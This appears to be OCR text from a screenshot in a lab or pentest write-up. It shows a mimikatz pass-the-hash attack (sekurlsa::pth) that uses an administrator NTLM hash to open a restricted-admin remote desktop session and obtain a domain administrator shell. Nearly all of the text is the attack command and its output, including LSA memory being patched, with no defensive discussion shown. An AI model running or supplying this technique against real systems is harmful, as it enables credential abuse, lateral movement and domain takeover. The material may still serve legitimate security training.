 mimikatz 2.2.0 x64 (oe.eo)
Privilege '20' OK
mimikatz # sekurlsa::pth /user:administrator /domain:whoamianony.org /ntlm:ab89b
1295e69d353dd7614c7a3a80cec "/run:mstsc.exe /restrictedadmin"
user : administrator
domain : whoamianony.org
program : mstsc.exe /restrictedadmin
impers. : no
NTLM : ab89b1295e69d353dd7614c7a3a80cec
| PID 5736
| TID 10312
| LSA Process is now R/W
| LUID 0 ; 3547655 (00000000:00362207)
\_ msv1_0 - data copy @ 00000070EA52E6F0 :
\_ kerberos - data copy @ 00000070EAC1D098
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 00000070EAC3FCF8 (16
mimikatz #
192.168.93.30 - 远程桌面连接
回收站
mimikatz
shell
Administrator: C:\Windows\system32\cmd.exe
C:\Users\administrator>whoami
whoamianony\administrator
C:\Users\administrator>
HACK学习呀
Build 9600